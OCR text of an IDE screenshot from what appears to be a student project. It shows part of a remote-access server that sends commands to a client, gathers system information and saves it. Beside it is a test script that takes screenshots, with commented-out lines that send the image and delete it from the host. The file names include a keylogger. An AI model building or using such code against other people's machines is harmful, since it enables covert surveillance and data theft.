 PC File Edit View Navigate Code Refactor Run Tools Git Window Help DictPrintTest.py - screenshot test.py
Final-Year-Project- TESTING screenshot test.py screenshot test (1) Git:
HostInfo.py HostTest.py UoRkeylogger.py Annoyancescript.py D0_Server_11.py DictPrintTest.py
oncogene.py Leftover onco.py screenshot test.py mainMenu.py D0_Wclient_11.py
Project
Commit
Pull Requests
2 4 15 18
71 def connectionconfirm(self):...
80
81 def sendMsg(self):...
93
94 def oncoDLF(self):...
128
129 def obtainSystemInfo(self):
130 command = "--ginfo"
131 self.client_socket.send(command.encode("utf-8"))
132
133 info = self.client_socket.recv(self.BUFFER_SIZE).decode("utf-8")
134 more = self.client_socket.recv(self.BUFFER_SIZE)
135
136 """ writing additional information in a file """
137
138 with open('../receivedfile/info.txt', 'wb+') as f:
139 f.write(more)
140
141 print("\n# OS:" + info)
142 print("# IP:" + self.address[0])
143 print("*** Check info.txt for more details on the target ***")
144
145 return info
146
147 def zipF(self):...
166
167 def shutdown(self):...
173
174 def commands(self):...
222
223 def disconn(self):...
227
228 def cmdctrl(self):...
Server
2 11 5
16 screen = open('./logs/screen{}.png'.format(screenshot_counter), 'rb')
17 tosend = screen.read()
18 #self.client.send(tosend)  # sending actual file
19
20 screen.close()
21 #os.remove('./logs/screen{}.png'.format(screenshot_counter))  # removing file from host
22 screenshot_counter += 1
23 # saving the file
24
25
26 #   with open(f'../receivedfile/{time.time()}.png', 'wb+') as screen:
27 #      screen.write(fullscreen)
28
29 print("*** File saved ***")
30
31
32 input()
33 # takeScreenshot(screenshot_counter)
34 input()
35 sct = mss()
36 sct.shot(output='./logs/screenshot_test.png')  # taking screenshot
37 print("Screenshot taken")
38 input()
39 sct = mss()
40 sct.shot(output='./logs/screen{}.png'.format(screenshot_counter))  # taking screenshot
41 print("Screenshot {} taken".format(screenshot_counter))
42 input()
43
Run: screenshot test (1)
"D:\Users\Danny\FROM C\Desktop\Github\Final-Year-Project-\venv\Scripts\python.exe" "D:/Users/Danny/FROM C/Desktop/Github/Final-Year-Project-/TESTING/screenshot test.py"
Structure
Favorites
Git Run TODO Problems Terminal Python Console Event Log
3:1 Python 3.9 (venv) main